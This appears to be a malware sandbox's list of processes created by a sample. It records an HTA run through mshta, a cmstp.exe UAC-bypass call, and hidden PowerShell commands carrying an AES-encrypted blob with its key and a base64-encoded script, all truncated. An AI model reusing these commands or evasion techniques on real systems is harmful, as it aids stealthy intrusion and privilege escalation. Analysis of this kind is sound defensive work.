 Processes Created
"C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\<USER>\AppData\Local\Temp\ewpgpxpx\ewpgpxpx.cmdline"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy UnRestricted Start-Process 'cmd.exe' -WindowStyle hidden -ArgumentList {/c powershell.exe $osJBgA =
'AAAAAAAAAAAAAAAAAAAAAEDkJGhgMCEdtBzbOahoKRehXhniD6Hff/36dUpdiWTEK5mOjG0myYWyHn9pUwFGqUDQgxSvwr1r1WxbRPlj/yS+a8a1fXx2IdP4jjgjuQbyvkJcRKM4r3evegekIDjj11xRUGOIoyYkFF3b7Z2afFN
= 'ZHN1ZlVJU2ROWGhGaFlOWFdqRGxDbU5ubk9wT0NTb3Y=';$MqUCGZc = New-Object 'System.Security.Cryptography.AesManaged';$MqUCGZc.Mode = [System.Security.Cryptography.CipherMode]::ECB;$MqUCG
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle hidden -ExecutionPolicy UnRestricted -Encoded
DQAKAEEAZABkAC0AVAB5AHAAZQAgAC0ATgBhAG0AZQAgAEMAbwBuAHMAbwBsAGUAVQB0AGkAbABzACAALQBOAGEAbQBlAHMAcABhAGMAZQAgAFcAUABJAEEAIAAtAE0AZQBtAGIAZQByAEQAZQBmAGkAbgBpAHQ
"C:\Windows\system32\cmd.exe" /c powershell.exe $osJBgA =
'AAAAAAAAAAAAAAAAAAAAAEDkJGhgMCEdtBzbOahoKRehXhniD6Hff/36dUpdiWTEK5mOjG0myYWyHn9pUwFGqUDQgxSvwr1r1WxbRPlj/yS+a8a1fXx2IdP4jjgjuQbyvkJcRKM4r3evegekIDjj11xRUGOIoyYkFF3b7Z2afFN
= 'ZHN1ZlVJU2ROWGhGaFlOWFdqRGxDbU5ubk9wT0NTb3Y=';$MqUCGZc = New-Object 'System.Security.Cryptography.AesManaged';$MqUCGZc.Mode = [System.Security.Cryptography.CipherMode]::ECB;$MqUCG
"C:\Windows\system32\cmstp.exe" /au "C:\Users\<USER>\AppData\Local\Temp\CMSTP.inf"
"C:\Windows\system32\mshta.exe" "C:\Users\<USER>\Desktop\moviehta.hta"
C:\Windows\Explorer.EXE
C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\<USER>\AppData\Local\Temp\RES9F58.tmp" "c:\Users\
<USER>\AppData\Local\Temp\ewpgpxpx\CSC532C9AFF52484724818B888CCEF7C1F.TMP"
C:\Windows\SysWOW64\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}
C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s WdiSystemHost